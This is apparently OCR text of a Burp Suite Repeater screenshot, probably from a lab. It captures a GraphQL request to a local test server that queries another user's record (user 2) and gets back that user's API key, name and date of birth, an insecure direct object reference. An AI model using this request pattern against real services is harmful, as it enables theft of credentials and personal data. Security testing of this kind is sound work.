 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < ▾ > ▾ Target: http://0.0.0.0:5000 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /graphql HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://0.0.0.0:5000/settings
8 Content-Type: application/json
9 Content-Length: 200
10 Origin: http://0.0.0.0:5000
11 Connection: close
12 Cookie: X-Api-Key=klaSKJDOA83847JSDskdjajeb39; uuid=1
13
14 {
"query":
"\n\n    \t\t\t{\n   \t\t\t\t\tsingleUser (user: 2) {\n      \t\t\t\tapiKey\n      \t\t\t\tname\n
\t\t\t\tsurname\n      \t\t\t\tdateOfBirth\n    \t\t\t\t}\n  \t\t\t}\n\n\n    \t\t\t\t"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 123
4 Server: Werkzeug/0.14.1 Python/3.8.10
5 Date: Mon, 12 Dec 2022 15:46:16 GMT
6
7 {
"data":{
"singleUser":{
"apiKey":"jakshd834oiabvut8bu298bcsiba",
"name":"Jim",
"surname":"Carry",
"dateOfBirth":"22/02/1987"
}
}
}
? Search... 0 matches
Inspector
Selection 7 (0x7)
Selected text
user: 2
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 2
Request Headers 11
Response Headers 4
Done 271 bytes | 6 millis